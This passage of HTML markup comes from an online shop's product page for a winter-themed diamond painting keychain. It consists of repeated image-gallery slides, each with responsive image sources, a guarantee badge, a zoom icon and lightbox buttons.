        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-837.webp?v=1749681913&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325215807">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325346879"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325346879"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-104.webp?v=1749681917&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325346879">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325477951"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325477951"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-136.webp?v=1749681920&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325477951">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325576255"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325576255"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-108.webp?v=1749681923&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26249325576255">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197440575__main-26249325740095"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197440575__main-26249325740095"
            data-alt="Winter - Diamond Painting Keychain - Keychain"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--small'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197440575__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1946" alt="Winter - Diamond Painting Keychain - Keychain" srcset="//homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=246 246w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=493 493w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=600 600w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=713 713w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=823 823w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=990 990w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/winter-diamond-painting-keychain-326.webp?v=1749681926&amp;width=1206 1206w, 